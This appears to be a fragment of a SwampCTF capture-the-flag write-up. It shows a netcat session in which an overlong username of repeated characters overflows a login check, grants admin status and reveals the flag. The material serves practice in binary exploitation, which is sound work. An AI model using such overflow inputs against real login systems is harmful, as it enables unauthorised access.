 ❯ nc chals.swampctf.com 61230
Please enter your username to login.
Username:aaaaaaaaaaaaaaaaaaaaaaaaa
Welcome aaaaaaaaaaaaaaaaaaaaaaaaa!
User aaaaaaaaaaaaaaaaaaaaaaaaa is a system admin!
In order to run a command, type the number and hit enter!
What command would you like to run?
1 - Print Information About UFSIT
2 - Print Information About Binary Exploitation (PWN)
3 - Print The Flag
4 - Exit The Program
>3
Here is your flag!
swampCTF
What command would you like to run?
1 - Print Information About UFSIT
2 - Print Information About Binary Exploitation (PWN)
3 - Print The Flag
4 - Exit The Program
>